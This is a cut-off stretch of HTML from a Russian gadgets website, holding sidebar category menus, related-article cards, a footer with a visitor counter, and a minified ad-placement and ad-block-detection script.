<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/mastering-the-market-the-power-of-competitor-price-tracking.html"><img width="241" height="209" src="https://getgadget.net/wp-content/uploads/2024/07/competitor-price-tracking.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/mastering-the-market-the-power-of-competitor-price-tracking.html">Mastering the Market: The Power of Competitor Price Tracking</a></div><div class="post-card__description">In today&#8217;s competitive business landscape, staying</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/mnogotselevoe-podvodnoe-transportnoe-sudno-snabzheniya-dlya-arktiki.html"><img width="275" height="183" src="https://getgadget.net/wp-content/uploads/2024/02/sudno.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/02/sudno.jpeg 275w, https://getgadget.net/wp-content/uploads/2024/02/sudno-250x166.jpeg 250w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/mnogotselevoe-podvodnoe-transportnoe-sudno-snabzheniya-dlya-arktiki.html">Многоцелевое подводное транспортное судно снабжения для Арктики</a></div><div class="post-card__description">Экономическое и социальное развитие арктических районов</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/oborudovanie-dlya-mayninga-kriptovalyut-tehnologii-i-trendy.html"><img width="275" height="183" src="https://getgadget.net/wp-content/uploads/2023/09/majning.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2023/09/majning.jpeg 275w, https://getgadget.net/wp-content/uploads/2023/09/majning-250x166.jpeg 250w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/oborudovanie-dlya-mayninga-kriptovalyut-tehnologii-i-trendy.html">Оборудование для Майнинга Криптовалют: Технологии и Тренды</a></div><div class="post-card__description">Майнинг криптовалют стал одной из самых популярных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/gde-kupit-pult-operativnoy-svyazi-dlya-razlichnyh-obektov-s-dostavkoy.html"><img width="335" height="220" src="https://getgadget.net/wp-content/uploads/2022/05/STA30-KSTA60-Svatlye-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/gde-kupit-pult-operativnoy-svyazi-dlya-razlichnyh-obektov-s-dostavkoy.html">Где купить пульт оперативной связи для различных объектов с доставкой?</a></div><div class="post-card__description">АТС широко используются на различных объектах.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/nuzhna-li-nam-biometriya.html"><img width="275" height="183" src="https://getgadget.net/wp-content/uploads/2021/12/biometrics.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2021/12/biometrics.jpeg 275w, https://getgadget.net/wp-content/uploads/2021/12/biometrics-250x166.jpeg 250w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/nuzhna-li-nam-biometriya.html">Нужна ли нам биометрия?</a></div><div class="post-card__description">Биометрия позиционируется как безопасное и удобное</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/arenda-virtualnogo-nomera.html"><img width="275" height="183" src="https://getgadget.net/wp-content/uploads/2021/11/arenda-number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2021/11/arenda-number.jpeg 275w, https://getgadget.net/wp-content/uploads/2021/11/arenda-number-250x166.jpeg 250w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/arenda-virtualnogo-nomera.html">Аренда виртуального номера</a></div><div class="post-card__description">Чтобы можно было вести переписки и совершать звонки</div><div class="post-card__meta"><span class="post-card__comments">4</span><span class="post-card__views">219к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/arenda-ofisov-i-kovorking.html"><img width="275" height="183" src="https://getgadget.net/wp-content/uploads/2021/09/kovorking.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2021/09/kovorking.jpeg 275w, https://getgadget.net/wp-content/uploads/2021/09/kovorking-250x166.jpeg 250w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/arenda-ofisov-i-kovorking.html">Аренда офисов и коворкинг</a></div><div class="post-card__description">Для выполнения удаленной работы необходимо правильно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/texnologii/vpn-besplatno.html"><img width="299" height="168" src="https://getgadget.net/wp-content/uploads/2019/11/vpn.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2019/11/vpn.png 299w, https://getgadget.net/wp-content/uploads/2019/11/vpn-250x140.png 250w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/texnologii/vpn-besplatno.html">VPN бесплатно</a></div><div class="post-card__description">Если есть желание бесплатно воспользоваться VPN без</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"af8bd63297"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 